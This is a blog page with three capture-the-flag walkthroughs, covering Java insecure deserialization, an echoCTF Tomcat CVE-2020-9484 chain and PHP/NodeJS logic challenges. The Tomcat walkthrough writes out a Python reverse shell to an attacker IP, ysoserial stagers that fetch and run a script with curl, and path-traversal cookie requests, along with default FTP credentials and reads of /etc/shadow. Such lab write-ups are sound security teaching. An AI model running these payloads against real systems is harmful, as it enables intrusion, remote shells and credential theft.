« Posts under Walk Throughs

[Sticky]

StackOverCTF – Walk Through – CyberTalents

This was one of the challenges in qualification round for Digital Pakistan Cyber Security Hackathon 2022.
Details:
Category: Web Security
Level: Hard
Points: 200

Steps:
Since this is a web challenge, open the CTF link in web browser (Google Chrome in our case).


The first page shows two links:
1) Post Question
2) Show Latest Question


The Post Question page shows a form with 3 input fields:
1) Question
2) Category
3) Animation


Enter aaaa in question field, bbbb in category and cccc in animation field.
On submission, this page sets a cookie in browser named latest_question with a base64 encoded string.

latest_question=rO0ABXNyACJjb....GFhYWE=

On Kali machine, decode this base64 encoded string:

echo rO0ABXNyACJjb....GFhYWE=|base64 -d

The decoded result is garbage with some readable strings that can be seen in image below:

Base64 Encoded Serialized Object
The presence of java/lang/String in above data confirms that this is basically a serialized java object.
Although the characters rO0 in the beginning of base64 data confirms that its a serialized object but we didn’t noticed that honestly.

Now when we visit the Show Latest Question page, aaaa was displayed.
It means that on this page, the cookie was being base64 decoded, un-serialized and our input question was being printed.

At this point, it was obvious that the vulnerability involved is Insecure Deserialization.
To exploit this vulnerability, one must understand the structure of the object being de-serialized.

To understand the structure of the Java object, we use a tool called SerializationDumper.

Save this object in a file and the use the tool to see the object structure:
echo rO0ABXNyACJjb....GFhYWE=|base64 -d>/tmp/obj01

Using SerializationDumper tool:
java -jar SerializationDumper-v1.13.jar -r /tmp/obj01


As we have the object structure, we need to find the vulnerable function which will lead to code execution.
Now we have two options: We can fuzz the web application by passing different code execution payloads or analyze the application further for possible clues.

On further analysis, a web directory /backup was observed with 2 Java source files:
QuestionController.java
QuestionDebug.java

The QuestionDebug.java file had what we were looking for, the vulnerable function:
Question Debug Java Source Code


Now we needed Java compiler so we could craft the QuestionDebug Java class.

We used Online Java Compiler from jdoodle.com for this purpose as we had no Java Compiler installed on our machine nor we had time for installation during the competition.
Jdoodle Crafted Java Object

After this, we had to generate and decode the final Java object.
Make sure to create the correct Java class hierarchy as show in images.
By using code from QuestionDebug.java and QuestionController.java files, we were able to create the final payload generator.
Jdoodle Java Payload Generator


The value of serialVersionUID should be kept same or the payload will not work.

Used requestbin.net as our HTTP listener so we can receive the output of code execution.

Open the Show Latest Question page in browser, which initially printed aaaa.

Open Developer Console of Chrome by pressing Ctrl+Shift+i and enter the final payload.
Google Chrome Developer Console Cookie

Refreshed the page and our payload got executed as we received the HTTP request on RequestBin.

Flag was present as flag.txt file in home directory.

The files used in this CTF can be download from here:
https://www.asktaimoor.com/stuff/ctf/stackoverctf.zip

If you have any questions, please feel free to ask in comments.

Thanks to CyberTalents for this great challenge 🙂

GroovyMolly – Walk Through – echoCTF

IP Address: 10.0.40.34
Description: You may be thinking that Groovy Molly is random but its not…
Extra Info: Try to make the server spill the beans. You will have to combine both services to make something worthwhile…

Steps:
So we start by entering the IP Address in browser, which returns nothing.

Next step we did is Nmap Scan:
nmap -Pn -T5 -n 10.0.40.34
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-23 15:28 Pakistan Standard Time
Nmap scan report for 10.0.40.34
Host is up (0.17s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
2121/tcp open ccproxy-ftp
8080/tcp open http-proxy


Nmap done: 1 IP address (1 host up) scanned in 3.75 seconds

First, we will hit port 8080 because it looks like a web service port.
Opening http://10.0.40.34:8080/ in browser we get “Simple is not always Easy” text.
On checking the HTML source of this page, we see comments with our first flag: ETSCTF_x

This page has many other strings but after playing with GET,POST,SESSION and COOKIES, we got nothing.

Now we hit http://10.0.40.34:8080/test to get the web server details:
Apache Tomcat/10.0.0-M4

Looked up online for available exploits for this web server and found a PoC for “CVE-2020-9484”

For this exploit to work, we must have our file uploaded on the target system.

Moving on to the next port 2121, which looks like custom FTP port but lets netcat to make sure:
nc 10.0.40.34 2121

Above command returns “220 Service ready for new user.” which confirms that its FTP service.

Now we login to this FTP service anonymously using:
Username: anonymous
Password: root@localhost

Once logged in, we get two files in the FTP folder:
One is our second flag ETSCTF_xx
The other one is a “README.txt” file with the text:
Default user root directory.PWD:/opt/apache-ftpserver-1.1.1/res/home/

We now know that the FTP Server running is Apache FTP Server with version 1.1.1

Now we tried to upload files on the FTP server which gave “Permission Denied” errors means anonymous users don’t have enough rights.

Looked for Apache FTP Server 1.1.1 exploits online but nothing worked.

Downloaded Apache FTP Server 1.1.1 to see if we can get any further clues.

Looking at the configuration files, we got the default credentials:
Username: admin
Password: admin

Logging in to the FTP Server, now we can write files.

We have to generate our stager payload files that we will upload on the FTP service to make this exploit work.

On our Kali machine we create a file named “payload.sh” with the following content:
#!/usr/bin/bash
python -c 'import


socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.0.54",80));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'

In the same directory, we have to run this command so we can transfer our final payload to the target server:
python -m SimpleHTTPServer 8888

Downloaded “ysoserial” and ran these commands for generating stager payload files:
java -jar ysoserial.jar Groovy1 'curl http://10.10.0.54:8888/payload.sh -o /tmp/payload.sh' > downloadPayload.session

java -jar ysoserial.jar Groovy1 ‘chmod 777 /tmp/payload.sh’ > chmodPayload.session


java -jar ysoserial.jar Groovy1 'bash /tmp/payload.sh' > executePayload.session

We changed the default transfer mode of FTP service to binary mode otherwise the exploit doesn’t work.

Run our Netcat listener on attacker machine using:
nc -nlvp 80

Uploaded these three stager payload files on FTP Server and now we run the Tomcat exploit as discussed above:
curl 'http://10.0.40.34:8080/index.jsp' -H 'Cookie: JSESSIONID=../../../../../opt/apache-ftpserver-1.1.1/res/home/downloadPayload'

curl ‘http://10.0.40.34:8080/index.jsp’ -H ‘Cookie: JSESSIONID=../../../../../opt/apache-ftpserver-1.1.1/res/home/chmodPayload’


curl 'http://10.0.40.34:8080/index.jsp' -H 'Cookie: JSESSIONID=../../../../../opt/apache-ftpserver-1.1.1/res/home/executePayload'

As soon as we run the last curl command, we get our Netcat reverse connection and guess what, Tomcat is run by default as root 🙂

Since we are root, we easily get our remaining flags using these commands:
cat /etc/passwd | grep ETSCTF -> ETSCTF_xxx
cat /etc/shadow | grep ETSCTF -> ETSCTF_xxxx
ls -lah /root/ | grep ETSCTF -> ETSCTF_xxxxx
env | grep ETSCTF -> ETSCTF_xxxxxx

That’s all.

If you feel something is confusing, please feel free to write in comments.

Thanks to echoCTF for providing this interesting challenge 🙂

Notes:
1- Replace the “10.10.0.54” with your attacker IP Address.
3- Simple bash reverse shell variations didn’t work for some reason and only Python shell worked.
2- Had to get hint from Discord channel regarding the “binary mode” switching in FTP service.

Teotihuacan – Walk Through – echoCTF

IP Address: 10.0.30.190
Description: Just like the pyramids of Teotihuacán, this target feels like a step-pyramid
Extra Info: Just like a step-pyramid from Teotihuacán, you have to climb step-by-step until you reach the top. You have to get the following flags

Steps:
Like any other target, we start by simply entering the IP Address in browser.
Opening http://10.0.30.190/ returns a PHP code and anyone with basic PHP skills know what this code does.
Now we enter http://10.0.30.190/?hasAdminAccess=true in browser to get our first flag.
ETSCTF_x

Along with the flag, we got a message that says “The next challenge is located at switch_and_twist” and a link to http://10.0.30.190/switch_and_twist/

Now again we have a piece of PHP code but this time it requires some intermediate PHP skills to understand what this code does.

Using Postman, we have to send the below request:
http://10.0.30.190/switch_and_twist/
hmac=” ”
host=”asdasdasd”
nonce=””
Note: I had to debug this PHP code on local Apache to fully understand its logic.

Now we got our second flag ETSCTF_xx with the message “The next challenge is located at overprinting” and a link to http://10.0.30.190/overprinting/

Again, we are presented with PHP code and this time, it requires basic arithmetic knowledge along with advanced PHP understanding.

After some hit and try, playing with this PHP code on local Apache, we finally get the code required to pass this challenge.
http://10.0.30.190/overprinting/?print=print=111111

As a result, we get our third flag:
“The next challenge is located at /got_creds/ ETSCTF_xxx”

If you really know PHP well, you will notice another logic in this code and so we found another code:
http://10.0.30.190/overprinting/?print=011111

As expected, this code gives us our fourth flag:
“Awesome work, here is anothe flag for your troubles ETSCTF_xxxx”

Now we hit http://10.0.30.190/got_creds/ and get some NodeJS code.
This code is fairly simple and doesn’t require any deep NodeJS skills.

From the NodeJS code we get a link to http://10.0.30.190/got_creds/example

Upon hitting the above link, we get a JSON response with our fifth flag:
{“body”:{“ETSCTF”:”ETSCTF_xxxxx”}}

Now we have no more hints and there is something to do with this NodeJS code:
Upon close inspection, we see a call:
http.get(`http://${req.headers.host}?auth=${JSON.stringify(credentials)}`

Using Postman, we have to send request to http://10.0.30.190/got_creds/example with the “Host” header set to our attacker IP which in our case is “10.10.0.123”

Before sending the above request, we have to run a netcat listener on our attacker machine using the command:
nc -nlvp 80

As soon as we send the request from Postman, we get our sixth and final flag on netcat listener:
ETSCTF_xxxxxx

That’s all.

If you feel something is confusing, please feel free to write in comments.

Thanks to echoCTF for providing this CTF 🙂